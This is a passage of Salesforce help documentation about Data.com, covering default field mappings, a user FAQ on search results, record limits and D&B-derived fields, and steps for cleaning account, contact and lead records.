id="page-1154-0"></span>

\* Available with Data.com Premium Prospector license only.

#### SEE ALSO:

[Understand D&B Company Records](#page-1147-0) [Find and Add Accounts from Data.com](#page-1115-0)

# <span id="page-1155-0"></span>Default Data.com-to-Salesforce Field Mappings

This topic shows which Salesforce fields get values from Data.com when you add records with Data.com Prospector or update records with Data.com Clean. Salesforce admins can customize these field mappings.

### **Accounts**



# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Tip: Not all Data.com fields are mapped by default to the Account page. To map more Data.com fields to Account fields, see  $\bullet$ [Customize Data.com-to-Salesforce Field Mappings](#page-1651-0) on page 1646, and check out the latest release notes to find new mappable fields.

### **Contacts**



### Leads



\* The Data.com Annual Revenue field is not directly accessible. It's only used to populate the Annual Revenue field in Salesforce.

\*\*Data.com Clean does not use the Mailing Address mapping for accounts. It only uses the Primary Address value to update accounts.

#### SEE ALSO:

[How Is Industry Determined for Records in Data.com?](#page-1134-0) [Customize Data.com-to-Salesforce Field Mappings](#page-1651-0) [Default Data.com-to-Salesforce Field Mappings](#page-1155-0)

# <span id="page-1157-1"></span>Using Data.com FAQ

Check out answers to some frequently asked questions about Data.com for users.

#### IN THIS SECTION:

- [How can I see complete, relevant information for Data.com search results?](#page-1157-0)
- [Which Data.com user type am I?](#page-1158-0)
- [How can I improve my Data.com search results?](#page-1158-1)
- [Why do I see companies I didn't search for in my Data.com search results?](#page-1158-2)
- [What's the limit of Data.com records I can add to Salesforce?](#page-1158-3)
- [When I add CRM records from Data.com, how do I know which field values have Data.com](#page-1159-0) [data?](#page-1159-0)
- [What does the Account Site field value on an Account record mean?](#page-1159-1)
- [Why does the Ownership field have a value of Private for companies I know are public?](#page-1159-2)
- [I'm seeing a discrepancy between the numbers in the Employees and Contacts fields on an](#page-1159-3) [Account record. Why?](#page-1159-3)
- [I use Data.com and I'm seeing a blank or zero \(0\) value in the Employee and Revenue fields. Why?](#page-1160-0)
- [Why do some leads have a blank or zero \(0\) value in the Annual Revenue and Number of Employees fields after I use the Data.com](#page-1160-1) [Clean auto-fill feature?](#page-1160-1)
- [When I use the Employees or Revenue filter to refine my account or contact search results, I get far fewer results than I expect. Why?](#page-1160-2)
- [Why do some account and D&B Company records have identical D-U-N-S Numbers?](#page-1161-0)
- [What is the difference between the Account Site and Location Type fields?](#page-1161-1)
- [Why did I receive a message that says, You have limited access to data, so you can't completely clean this record?](#page-1161-2)
- [Why did I receive a message that says, You can't clean this record because you have limited data access, as set by your administrator?](#page-1161-3)

#### <span id="page-1157-0"></span>SEE ALSO:

#### [Understand Data.com Searches](#page-1131-0)

### How can I see complete, relevant information for Data.com search results?

We've limited the number of details available for search results that exceed ten pages, to ensure data security.

To see complete, relevant account information in search results:

- **•** Narrow your search using the search filters on the left of the page. Filtering out results that aren't the focus of your search gives fewer, more targeted results. For example, selecting Director-level accounts in a company's Sales department reduces the results from 50 pages to 4, listing only the accounts you're looking for.
- **•** Sort your search results so that the target of your search appears in the first few pages. For example, sorting the Updated column lists the most recently updated accounts first.

Once you've identified the accounts you're looking for, purchase the accounts by adding or exporting them to Salesforce from Data.com. You see full details of the accounts and contacts you purchase and add to your organization.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### <span id="page-1158-0"></span>Which Data.com user type am I?

It's easy to find out. From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.The Data.com User Type field identifies you as either a Data.com User or a Data.com List User. If the field is blank, you do not have a Data.com user license.

For a quick definition of your Data.com user type, just click the info icon  $\left(\begin{array}{c} i \\ i \end{array}\right)$  next to the field.

SEE ALSO: [How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0) [Using Data.com FAQ](#page-1157-1) [Find Your Personal Settings](#page-22-0)

### <span id="page-1158-1"></span>How can I improve my Data.com search results?

It's easy. Just use [search modifiers.](#page-1132-0) To see examples, just click the info icon (i) above each Data.com search field. It's also helpful to [save searches you use frequently.](#page-1131-1)

<span id="page-1158-2"></span>SEE ALSO:

[Understand Data.com Searches](#page-1131-0)

### Why do I see companies I didn't search for in my Data.com search results?

For account searches, the Data.com search results you get are based on the company name, the website of the parent company, and the websites of the parent company's subsidiaries and branch locations, if any, so your results may include companies that you didn't actually search for. For example, if you want to find Sun Microsystems and you enter either *Sun Microsystems* or *sun.com* in the Company or Website field, the results will also include Oracle Corporation because Oracle is the parent company of Sun Microsystems..

<span id="page-1158-3"></span>SEE ALSO. [Understand Data.com Searches](#page-1131-0) [Using Data.com FAQ](#page-1157-1)

### What's the limit of Data.com records I can add to Salesforce?

From Setup, enter *Users* in the Quick Find box, then select **Prospector Users**. In the Data.com Users section, find your name and see what your monthly limit is and how many records you've already added or exported during the month. Your administrator sets the monthly allowance, which expires at the end of each month, regardless of whether you've met your limit.

If you're a Data.com List User, your name also appears in the Data.com List User section of the page. After you've used your monthly record additions, you'll share record additions from a pool with all other List Users in your organization. Your organization's pool has a limit, so if one Data.com List User reaches the limit, other Data.com List Users can't add records. List pools expire one year after purchase.

If adding a set of records causes you to exceed your addition limit, you'll see a message that tells you how many additions you have remaining. If you still need to add more records, contact your administrator.

SEE ALSO: [Using Data.com FAQ](#page-1157-1)

# <span id="page-1159-0"></span>When I add CRM records from Data.com, how do I know which field values have Data.com data?

Just check the help topics that define the fields on those records. All fields that are enabled for Data.com data are identified.

- **•** [Account Fields](#page-1023-0)
- **•** [Contact Fields](#page-1078-0)
- **•** [Lead Fields](#page-1256-0)

SEE ALSO: [Using Data.com FAQ](#page-1157-1)

### <span id="page-1159-1"></span>What does the **Account Site** field value on an Account record mean?

Headquarters/Parent indicates that a company is a legal entity with other locations.

Single location indicates that a company is a headquarters with no other locations, and that it may or may not be a distinct legal entity.

Branch indicates that a company is not a distinct entity. Rather, a branch is a location of a headquarters or parent company.

SEE ALSO:

<span id="page-1159-2"></span>[What is the difference between the Account Site and Location Type fields?](#page-1161-1) [Using Data.com FAQ](#page-1157-1)

### Why does the **Ownership** field have a value of **Private** for companies I know are public?

Dun & Bradstreet (D&B), who provides this data, only tracks ownership information for headquarters or parent companies. If a publicly traded headquarters or parent company has any subsidiaries, such as branch locations, those subsidiaries show a value of Private unless they are traded independently. The value will also be Private if the ownership type is unknown.

<span id="page-1159-3"></span>SEE ALSO:

[What does the Account Site field value on an Account record mean?](#page-1159-1) [Using Data.com FAQ](#page-1157-1)

### I'm seeing a discrepancy between the numbers in the **Employees** and **Contacts** fields on an Account record. Why?

There are a number of possible reasons.

- The number of employees is only available on records that have a value of Headquarters / Parent in the Account Site field. This means that a branch location may show a value of zero in the Employees field but still have a number of contacts.
- **•** The Employees field on Account records shows the total number of employees within a company, including all subsidiary and branch locations. The number of contacts, however, reflects only the contacts at that specific location. So a headquarters location that has 5,000 employees throughout its various locations may only have 3,000 contacts at the headquarters location.
- **•** Employee totals come from Dun & Bradstreet (D&B) and usually do not include contract employees. Contact totals and related data come from the Data.com community and often do include contract employees as long as they have a valid company email address.

SEE ALSO: [Using Data.com FAQ](#page-1157-1)

### <span id="page-1160-0"></span>I use Data.com and I'm seeing a blank or zero (0) value in the Employee and Revenue fields. Why?

Dun & Bradstreet (D&B) collects revenue data for headquarters and single locations only, so records associated with branch locations won't have a value for the Annual Revenue field on account and leads records or the Annual Sales Volume field on D&B Company records.

Similarly, D&B doesn't always have confirmed employee counts for branches and single locations, so there might not be a value for the Number of Employees field on lead records, the Employee field on account records, or the Number of Employee–Total field on D&B Company records.

SEE ALSO:

<span id="page-1160-1"></span>[Using Data.com FAQ](#page-1157-1)

# Why do some leads have a blank or zero (0) value in the **Annual Revenue** and **Number of Employees** fields after I use the Data.com Clean auto-fill feature?

Data.com Clean has improved its location-based matching and, as a result, contacts are now associated with their actual location, rather than the organization's headquarters location. Because Dun & Bradstreet (D&B) only collects revenue data for headquarters locations, leads associated with a branch location or single location won't have a value for the Annual Revenue field. Similarly, D&B doesn't always have confirmed employee counts for branch and single locations, so there might not be a value for the Number of Employees field on lead records.

If you want to map the revenue and employee data from the headquarters location to the branch or single location records, contact your Salesforce administrator.

<span id="page-1160-2"></span>SEE ALSO:

[Using Data.com FAQ](#page-1157-1)

# When I use the Employees or Revenue filter to refine my account or contact search results, I get far fewer results than I expect. Why?

Dun & Bradstreet (D&B) doesn't collect revenue data for branch locations and doesn't always have confirmed employee counts for branches or single locations. Therefore, if you enter *1* as your minimum range in the Revenue filter, your search results will exclude all records that have a zero (0) Revenue value. Similarly, if you enter *0* as your minimum range in the Revenue filter, your search results will exclude all records that have a blank Revenue value. The Employee filter works the same way.

If you want all records with a zero (0) or blank Revenue or Employee value included in your filtered search results, be sure to leave the Min field blank.

SEE ALSO:

[What does the Account Site field value on an Account record mean?](#page-1159-1) [Data.com Contact Search Fields and Filters](#page-1138-0) [Using Data.com FAQ](#page-1157-1)

### <span id="page-1161-0"></span>Why do some account and D&B Company records have identical D-U-N-S Numbers?

If a company operates within a single country, its Global Ultimate (highest entity within an organization) and Domestic Ultimate (highest entity within an organization in a country) are the same entity, and therefore the values in their D-U-N-S Number fields are the same. For definitions of all the D&B fields, see [D&B Company Fields](#page-1148-0).

SEE ALSO: [Using Data.com FAQ](#page-1157-1)

### <span id="page-1161-1"></span>What is the difference between the **Account Site** and **Location Type** fields?

Account Site is the field found on account records and the Data.com account card. Location Type is the field found on D&B Company records. (D&B Company records are available to organizations that have purchased Data.com Premium Prospector.) Both fields contain the same values: Single location, Headquarters/Parent, and Branch.

<span id="page-1161-2"></span>SEE ALSO: [Using Data.com FAQ](#page-1157-1) [Understand D&B Company Records](#page-1147-0)

# Why did I receive a message that says, **You have limited access to data, so you can't completely clean this record**?

If you can't edit one or more fields on an account, contact, or lead record, you'll see this message when you use Data.com Clean to manually clean the record. You'll still be able to clean the fields that you can edit.

Ask your administrator to make sure you can edit the [Salesforce fields affected when cleaning records](#page-1166-0), including D&B fields. How your administrator does this depends on which edition of Salesforce your company uses.

- **•** For Contact Manager, Group, and Professional editions, make sure the fields are on the appropriate page layout.
- For Enterprise, Performance, and Unlimited editions, make sure field-level security is set to Visible for the fields.

<span id="page-1161-3"></span>SEE ALSO:

[What Salesforce Fields Are Affected by Data.com Clean?](#page-1166-0) [Using Data.com FAQ](#page-1157-1)

# Why did I receive a message that says, **You can't clean this record because you have limited data access, as set by your administrator**?

If you don't have appropriate access to the D&B Company object, you'll see this message when you use Data.com Clean to manually clean an account.

Ask your administrator to make sure you have read access to the D&B Company object.

# Keep Your Salesforce CRM Records Up to Date with Data.com Clean

Leverage valuable company information from D&B and millions of crowd-sourced contacts to ensure your Salesforce records are up to date and complete. You can manually clean your records from the record detail page or from a list view, or use Data.com Clean to run automated jobs that review and update all of your accounts, contacts, and leads.

#### IN THIS SECTION:

#### [Clean Records Manually with Data.com Clean](#page-1163-0)

Use Data.com Clean to manually update your account, contact, and lead records. Manual clean lets users compare a single Salesforce record side by side with its matched Data.com record and update the Salesforce record field by field.

#### [Clean a List of Salesforce Records with Data.com Clean](#page-1164-0)

With Data.com Clean, you can select account, contact, and lead records from a list, and clean them all at one time. A Data.com Clean license is required to clean records from a list.

#### [Refresh D&B Company Records](#page-1165-0)

If your organization doesn't use Data.com Clean jobs for updating D&B Company records, you can manually refresh records to get the latest D&B data. D&B Company records are available in organizations that use either Data.com Premium Prospector or Data.com Premium Clean.

#### [What Salesforce Fields Are Affected by Data.com Clean?](#page-1166-0)

#### [Data.com Clean Statuses](#page-1167-0)

If you use Data.com Prospector or Data.com Clean, your Salesforce account, contact, and lead records have a Clean Status field, which indicates the record's clean status as compared with Data.com.

#### [What Does the Data.com Clean Status Tell Me About a Record?](#page-1170-0)

The Clean Status field on account, contact, and lead records indicates how the record's data compares with data from Data.com. If you click the icon next to the status, you'll get more status details, plus options for refreshing the status. Depending on the status, you can also clean some records right from the Clean Status field.

#### [Learn More about Cleaning Records with Data.com Clean](#page-1171-0)

When you clean a record, you're comparing your Salesforce data with information in Data.com. There are a number of important concepts to understand about this process, including how to select matching records and how to mark Data.com records as wrong.

### [Manually Add Information to an Individual Account, Contact, or Lead](#page-1185-0)

If you need to test whether Data.com clean rules are working, you can manually add information to an individual Salesforce record.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1163-0"></span>Clean Records Manually with Data.com Clean

Use Data.com Clean to manually update your account, contact, and lead records. Manual clean lets users compare a single Salesforce record side by side with its matched Data.com record and update the Salesforce record field by field.

Data.com Clean offers a number of ways to clean records. Users can clean individual records manually or clean groups of records from a list view. Your organization can also clean batches of records using automated Clean jobs. Manual clean works for all the account, contact, and lead records you have access to in Salesforce—not just those you previously added from Data.com. Manual clean is available to organizations that have purchased Data.com Clean, and to any Salesforce user with a Data.com Prospector license.

- Note: If you clean your account records with Data.com Prospector or Data.com Clean, Data.com converts non-USD currencies to USD every month, which may cause the values in the Annual Revenue field to change. For organizations that use non-USD currencies, we ignore the Annual Revenue field when determining a record's clean status (so the Clean Status field's value does not change). We also remove the value from the Annual Revenue field on account records and the clean comparison page.
- **1.** Open the record and check its Clean Status field. Even if its status is In Sync, you can manually clean the record. And if your organization uses D&B's DUNSRight matching service, you may be able to match your record to a different one from Data.com.
	- Tip: From the Clean Status field, you can also get additional status information (such as which fields have different data in Data.com) and then clean the record. Just click the status icon  $($  $)$  and the popup will guide you.
- **2.** Click **Clean** to open the comparison page and compare the Salesforce record with Data.com's.
- **3.** Compare the two records side by side. You'll see a check mark next to any Data.com field value that matches the corresponding value in your Salesforce record.
- **4.** Select the checkbox next to any Data.com value you want to accept.
- **5.** If you use DUNSRight Matching and want to look for a different match from Data.com, click **Wrong Match?**
- **6.** Click **Save** when you're satisfied that the record is accurate, even if you don't accept any data from Data.com. The Clean Status field reflects the record's current status and its time stamp is updated to reflect your activity.

Note: If you click **Cancel**, your Salesforce record's data won't be updated, but if Data.com finds a better match for the record, the values in its Clean Status and Data.com Key fields may change. These two fields always reflect the best match from Data.com as of the most recent clean process, regardless of the method used to clean the record.

If your organization uses Data.com Premium Clean or Data.com Premium Prospector and you've manually cleaned an account or lead record that doesn't yet have a D&B Company record linked to it, Salesforce will create a D&B Company record (if available) and link it to the account or lead record when you click **Save**. The next time you open the comparison page, the linked record will be identified by its D-U-N-S Number in the D&B Company Record Linked field.

#### SEE ALSO:

[Compare Salesforce and Data.com Data at a Glance](#page-1179-0) [Data.com Clean Statuses](#page-1167-0) [Refresh D&B Company Records](#page-1165-0) [What Salesforce Fields Are Affected by Data.com Clean?](#page-1166-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**,

**Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To clean account records:

- **•** "Edit" on accounts
- To clean contact records:
- **•** "Edit" on contacts

#### To clean lead records:

# <span id="page-1164-0"></span>Clean a List of Salesforce Records with Data.com Clean



# **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

With Data.com Clean, you can select account, contact, and lead records from a list, and clean them all at one time. A Data.com Clean license is required to clean records from a list.

Data.com Clean offers a number of ways to clean records. Users can clean individual records manually or clean groups of records from a list view. Your organization can also clean batches of records using automated Clean jobs.

Cleaning from a list works for all the account, contact, and lead records you have access to in Salesforce—not just those you previously added from Data.com. When you click the Accounts, Contacts, or Leads tab, you can select a view to see a list of the records you're allowed to view. The results you see are called a list view. From the list view, simply select the records you want to clean and Data.com Clean does the rest.

- $\mathbf{z}$ Note: If you're cleaning records from a standard list view, make sure your system administrator has added the Clean Status field to the view. If you're cleaning records from a custom list view you've created, you'll need to add the Clean Status field yourself. If you use Data.com Social Key together with Social Accounts and Contacts, you or your administrator can also add the fields for the applicable social networks (LinkedIn, Twitter, or Facebook) to your contact list views.
- **1.** Click the tab (Accounts, Contacts, or Leads) for the object whose records you want to clean from your list.
- **2.** Select a view from the drop-down and click **Edit**.
- **3.** From the list, select the records you want to clean, and click **Clean**.
- **4.** Select one of these Clean options.
	- **•** Update Clean Status will update each record's Clean Status field. If you use Social Key, social handles will be added to the record, if available.
	- **•** Update Clean Status and Fill Blank Fields will update each record's Clean Status field and fill blank fields with Data.com data. If you use Social Key, social handles will be added to the record, if available.

#### **5.** Click **Update**.

We'll provide a confirmation message telling you how may records were matched, updated, and whether any errors occurred. If your organization uses Social Key with contacts and leads, we'll also let you know if we were able to supply social handles.

**6.** Review the changes to your records.

If you selected the option to update only the Clean Status field and now find records with a clean status of Different, you can manually clean each record from its detail page.

#### SEE ALSO:

[Data.com Clean Statuses](#page-1167-0) [Create Custom List Views in Salesforce Classic](#page-82-0) [What Salesforce Fields Are Affected by Data.com Clean?](#page-1166-0)

# <span id="page-1165-0"></span>Refresh D&B Company Records

If your organization doesn't use Data.com Clean jobs for updating D&B Company records, you can manually refresh records to get the latest D&B data. D&B Company records are available in organizations that use either Data.com Premium Prospector or Data.com Premium Clean.

**1.** Open the D&B Company record you want to refresh. You can do that from the link in the D&B Company field on the account record, or from the D&B Companies list view.

**2.** Click **Refresh**.

SEE ALSO: [D&B Company Fields](#page-1148-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in:

**Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To refresh D&B Company records:

**•** "Edit" on accounts

# <span id="page-1166-0"></span>What Salesforce Fields Are Affected by Data.com Clean?

#### $\mathbf{z}$ Note:

- **•** These fields may be different if your organization uses customized Data.com-to-Salesforce field mappings.
- **•** If you can't edit one or more fields on an account, contact, or lead record, you may receive a message that says, You have limited access to data, so you can not completely clean this record or You have limited access to account fields, so you can not update all the fields shown here. If this happens, ask your administrator for help.

When you use Data.com Clean to clean a Salesforce record, either manually or with automated jobs, the record's fields are updated with Data.com data. Here's a list of the fields that are updated.

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead

object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# Account Fields



# Contact Fields



# Lead Fields

